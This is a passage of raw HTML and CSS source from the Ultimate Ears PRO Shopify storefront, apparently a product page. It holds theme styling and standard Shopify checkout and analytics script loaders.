        background-color: transparent;
        font-weight: inherit;
        padding: 0;
        margin: 0;
        outline: none;
        border-radius: 0;
    }

    .btn.text.underlined,
    button.text.underlined,
    input[type="button"].text.underlined {
        text-decoration: underline;
    }

    .svg-btn {
        padding: 0.5em;
        margin: 0;
        display: flex;
        align-items: center;
    }

    .svg-btn svg {
        display: inline-block;
        height: 100%;
        width: 24px;
    }

    .svg-btn.svg-small svg {
        width: 16px;
    }

    [data-toggle] {
        display: none;
    }

    [data-toggle][data-active] {
        display: block;
    }

    @media (min-width: 961px) {
        .large--hide {
            display: none;
        }
    }

    @media (max-width: 960px) {
        .medium-down--hide {
            display: none;
        }
    }

    .tns-visually-hidden {
        position: absolute;
        left: -10000em;
    }

    .d-inherit {
        display: none;
    }

    @media (min-width: 601px) {
        .d-inherit {
            display: inherit;
        }
    }

    .ova {
        overflow: auto;
    }

    .dropShadow40,
    .shadow40 {
        box-shadow: 0 4px 40px rgba(0, 0, 0, 0.1);
    }

    .dropShadow20,
    .shadow20 {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    }

    .dropShadow8,
    .shadow8 {
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
    }

    #AnnouncementBar .announcement p {
        font-size: inherit;
        line-height: inherit;
    }

    .drawer-parent {
        z-index: 62;
    }

    /*     @media (min-width: 601px) {
			.drawer-parent {
				z-index: 52;
			}
		} */
    header[data-section-id="header"] {
        background: #fff;
    }

    @media (max-width: 600px) {
        .nav-bar {
            height: 80px;
        }
    }

    @media (min-width: 601px) {
        .nav-bar {
            height: 80px;
        }
    }

    .nav-bar a.has-mega {
        position: relative;
        display: flex;
        flex-direction: row;
    }


    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }

    .nav-bar a.has-mega:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="black"/></svg>');
    }

    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }


    .nav-bar a.has-mega.pro-nav:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="white"/></svg>');
    }

    .nav-bar a.megamenu-is-open.pro-nav:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="white"/></svg>');
    }

    .nav-bar .nav-bar_area-swap a {
        font-size: 10px;
        font-weight: 500;
        line-height: 18px;
        padding: 5px 15px;
        height: 27px;
        width: 121px;
        margin-bottom: 15px;

    }

    .pro-swap {
        border-radius: 30px;
        border: white solid 1px;
    }


    .consumer-swap {
        border-radius: 30px;
        border: black solid 1px;
    }

    .nav-bar .nav-bar_account,
    .nav-bar .nav-bar_cart,
    .nav-bar .nav-bar_menu,
    .nav-bar .nav-bar_area-swap,
    .nav-bar .nav-bar_search-toggle {
        flex-grow: 0;
    }

    @media (max-width: 1150px) {
        .nav-bar .nav-bar_cart {
            margin-left: auto;
        }
    }

    @media (min-width: 1150px) {
        .nav-bar .nav-bar_search-toggle {
            margin-left: 1.3vw;
        }
    }

    @media (min-width: 1025px) {
        .nav-bar .nav-bar_area-swap {
            margin-left: auto;
        }
    }

    @media (min-width: 601px) {
        .nav-bar_menu ul {
            vertical-align: center;
            font-weight: 500;
        }

        .nav-bar_menu ul li {
            line-height: 1.5;
        }

        .nav-bar_menu ul li + li {
            margin-left: 1.4vw;
        }
    }


    .nav-bar_logo {
        display: flex;
        height:100%;
        align-items: center;
        left: 50%;
        width: 100px;
        margin-left: -45px;
    }

    @media (max-width: 601px) {
        .nav-bar_logo.pro-larg-logo {
            visibility: hidden;
        }
    }

    @media only screen and (max-width: 600px) {
        #pro-large-logo {
            display: none;
        }

        svg > #pro-small-logo {
            margin-top: 30px;
        }

    }

    @media only screen and (min-width: 600px) {


        #pro-small-logo {
            display: none;

        }

        .nav-bar_logo {
            left: unset;
            margin-left: unset;
            margin-right: 40px;
        }

        .nav-bar_logo svg {
            margin-top: 8px;
        }

    }

    .nav-bar_logo svg {
        display: block;
    }

    .nav-bar_search {
        display: none;
        background-color: #fff;
    }

    .nav-bar_search.pro[data-active="true"] {
        display: flex;
        color: white;
        background-color: black;
    }

    .nav-bar_search[data-active="true"] {
        display: flex;
    }

    .nav-bar_cart [data-drawer-button] {
        position: relative;
    }

    .nav-bar_cart [data-drawer-button] [data-cart-count] {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        font-size: 12px;
        font-weight: 500;
        color: #fff;
        height: 16px;
        line-height: 12px;
        width: 16px;
        padding: 0.25em;
        border-radius: 50%;
        background-color: #000;
    }


    [data-cart-count] {
        visibility: visible;
    }

    [data-cart-count="0"] {
        visibility: hidden;
    }

    .mega-menu-section.sticky {
        z-index: 100002;
        height: 0;
    }

    .page-header {
        text-align: center;
        margin-bottom: 2em;
    }

    .page-header h1 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .page-header h1 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .page-header h1 {
            font-size: 80px;
        }
    }

    body {
        width: 100%;
    }

    .product-icons {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin: 2rem auto;
        max-width: 450px;
    }

    .product-icons .product-icon {
        text-align: center;
    }

    .product-icons .product-icon .icon svg {
        width: 32px;
        height: 32px;
    }

    section.has-sticky-bar {
        padding-top: 0;
    }

    @media (max-width: 600px) {
        section.has-sticky-bar .container-product {
            padding-top: 30px;
        }
    }

    @media (min-width: 601px) {
        section.has-sticky-bar .container-product {
            padding-top: 60px;
        }
    }

    .sticky-bar {
        position: -webkit-sticky;
        position: sticky;
        z-index: 3;
    }

    @media (max-width: 600px) {
        .sticky-bar {
            top: 80px;
        }
    }

    @media (min-width: 601px) {
        .sticky-bar {
            top: 80px;
        }
    }

    .sticky-bar .strong {
        margin-left: 15px;
    }

    .sticky-bar .container {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;

    }

    @media (max-width: 960px) {
        .sticky-bar .cta-desktop {
            display: none;
        }

        .sticky-bar .sticky-bar-details,
        .sticky-bar .sticky-bar-title {

            font-size: 14px;
        }
    }

    @media (min-width: 961px) {
        .sticky-bar .cta-mobile {
            display: none;
        }
    }

    .sticky-bar.sticky-bar-product {
        background-color: #000;
        color: #fff;
    }

    .sticky-bar.sticky-bar-page {
        background-color: #fff;
        border-top: 1px solid #dbdbdb;
        border-bottom: 1px solid #dbdbdb;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 23px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 40px;
        }
    }

    [data-section-type="featured-products-banner"] .tns-carousel {
        margin-left: auto;
        margin-right: auto;
    }

    [data-section-type="featured-products-banner"] .products {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product a {
        display: block;
    }

    [data-section-type="featured-products-banner"] .products .product:first-of-type {
        margin-right: 20px;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 164px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 220px;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="featured-products-banner"] .products .product:first-of-type {
            margin-right: 35px;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 65px;
            margin: 0 auto 8px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 100px;
            margin: 0 auto 20px;
        }
    }

    button.step-goto[data-disabled] {
        color: #949494;
        cursor: default;
    }

    @media (max-width: 960px) {
        button.step-goto {
            display: none;
            width: 100%;
            padding-top: 0.75em;
            padding-bottom: 0.75em;
            border-bottom: 1px solid #dbdbdb;
        }

        .nav-expanded button.step-goto,
        button.step-goto[data-active] {
            display: block;
        }

        .nav-expanded button.step-goto[data-active] {
            background-color: #f6f6f6;
        }
    }

    @media (max-width: 600px) {
        button.step-goto {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (min-width: 601px) and (max-width: 960px) {
        button.step-goto {
            padding-left: 40px;
            padding-right: 40px;
        }
    }

    @media (min-width: 961px) {
        button.step-goto {
            padding: 0.5em 1.5em;
            border-right: 1px solid #dbdbdb;
        }

        button.step-goto[data-index="0"] {
            border-left: 1px solid #dbdbdb;
        }
    }

    .cfg-nav-steps {
        display: flex;
        flex-wrap: wrap;
    }

    @media (max-width: 960px) {
        .cfg-nav-steps {
            position: absolute;
            bottom: 100%;
            left: 0;
            right: 0;
            z-index: 2;
            border-top: 1px solid #dbdbdb;
            background-color: #fff;
            flex: 0 0 100%;
            min-height: 44px;
        }
    }

    [data-section-type="page-fits-static"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
        padding-right: 8px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
            padding-right: 20px;
        }
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-bar-details a {
        padding: 10px 16px;
        font-size: 12px;
        line-height: 1;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
        padding-bottom: 100px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 0;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 225px;
        }
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card {
        width: 100% !important;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .image-wrapper {
        padding-top: 0;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav {
        padding: 0 20px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav {
            padding: 0 40px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .tns-nav-active {
        background-color: transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        padding: 20px 0;
        color: #dbdbdb;
        background: none;
        font-size: 12px;
        border-radius: 0;
        outline: none;
        border-bottom: 3px solid transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link.active {
        border-bottom: 3px solid #fff;
    }

    @media (min-width: 961px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            padding: 60px 30px 30px;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            font-size: 16px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__models {
        padding: 24px 0;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures__models {
            padding: 80px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__img {
        background: #282828;
    }

    [data-carousel].tns-horizontal {
        display: flex;
        align-items: center;
    }

    @media (max-width: 600px) {
        [data-carousel-slide] {
            margin: 0 40px;
        }
    }

    @media (min-width: 601px) {
        [data-carousel-slide] {
            margin: 0 80px;
        }
    }

    [data-carousel-slide].tns-item {
        margin: unset;
    }

    [data-carousel-slide]:nth-child(n + 2) {
        display: none;
    }

    [data-carousel-slide]:nth-child(n + 2).tns-item {
        display: inline-block;
    }

    .tns-nav > [aria-controls] {
        background: #dbdbdb;
    }

    .tns-nav > [aria-controls].tns-nav-active {
        background: #545454;
    }

    .tns-outer [data-action] {
        padding: 0;
    }

    .tns-outer [data-action] .icon {
        display: block;
        position: relative;
        font-size: 12px;
        background-color: #000;
        color: #f6f6f6;
        line-height: 2em;
        height: 2em;
        width: 2em;
        border-radius: 50%;
        margin: auto;
    }

    .tns-outer [data-action] .icon.play:after {
        display: block;
        content: "";
        position: absolute;
        left: 9px;
        top: 7px;
        width: 0;
        height: 0;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
        border-left: 8px solid #f6f6f6;
    }

    .tns-outer [data-action]:hover .icon {
        background-color: #545454;
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-mobile);
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-desktop);
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card-wrap {
            padding-left: 0 !important;
            padding-right: 0 !important;
        }

        [data-section-type="hero"] .hero-card-wrap.align-top-m {
            top: 0;
            padding-top: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-m {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-m {
            bottom: 0;
            padding-bottom: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-below-m {
            position: relative !important;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] .hero-card-wrap.align-top-d {
            top: 0;
            padding-top: 2rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-d {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-d {
            bottom: 0;
            padding-bottom: 2rem;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="hero"] .hero-card .rte {
        margin: 1rem 0;
    }

    [data-section-type="hero"] .hero-card .hero-buttons {
        margin: 0 -0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-buttons .btn {
        margin: 0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-logo {
        max-width: 100%;
    }

    [data-section-type="hero"] .video-wrapper {
        overflow: hidden;
        pointer-events: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="square"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 133.78%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt {
        overflow: hidden;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:hover:after {
        content: none;
    }

    .hero-card-wrap {
        width: 100%;
        z-index: 1;
    }

    [data-height-enforce="image"] .hero-card-wrap {
        position: absolute;
    }

    [data-height-enforce="card"] .hero-card-wrap {
        position: relative;
    }

    @media (max-width: 600px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 30px 0;
        }
    }

    @media (min-width: 601px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 60px 0;
        }
    }

    .hero-card {
        padding: 1rem;
    }

    .hero-card .hero-logo {
        max-width: 200px;
    }

    [data-section-type="carousel"] .carousel-card-wrap.vtop {
        top: 0;
        transform: translateY(20px);
    }

    [data-section-type="carousel"] .carousel-card-wrap.vbottom {
        bottom: 0;
        transform: translateY(-20px);
    }

    @media (max-width: 600px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            bottom: 1rem;
            top: auto !important;
            transform: translateY(0) !important;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 1rem;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 0 40px;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="mega-menu"] [data-mega-menu] .mega-wrapper.container {
        padding: 40px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu .parent {
        max-height: 130px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:not(:nth-child(3n)) {
        margin-bottom: 12px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:nth-child(n + 4) {
        margin-left: 140px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product {
        width: 25%;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product + .block-product {
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .mega-menu__image {
        height: auto;
        width: 150px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info {
        width: 100%;
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info p {
        font-size: 14px;
        line-height: 1.25;
    }


    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    table tbody {
        color: black;
    }

    li[data-info-links]:nth-child(1) {
        color: #9747FF;
    }

</style>
<noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/fallback.css?v=197036" rel="stylesheet"></noscript><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.css?v=105997007003712207781763773606" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.css?v=97150552766250646111763773590" as="style"><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.css?v=108198944768694021901763773619" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.css?v=11425497786387707251763773591" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.css?v=147980594968166161781763773597" as="style">

	
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XC08r2YKOld-s9VVHcwtFPGchDMV0_8FzBaH2V3kl_Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5815763001/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2470eb8122a3100beede22651f2919e5">
<meta id="in-context-paypal-metadata" data-shop-id="5815763001" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pro.ultimateears.com/products/switch-double-helix.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5815763001" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5815763001,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5815763001","merchantName":"Ultimate Ears PRO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Ultimate Ears PRO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2470eb8122a3100beede22651f2919e5","betas":["rich-media-storefront-analytics"],"domain":"pro.ultimateears.com","predictiveSearch":true,"shopId":5815763001,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uepro.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme with strike-out prices on UE 11\/21\/2025","id":151634903097,"schema_name":"Ultimate Ears","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pro.ultimateears.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accoun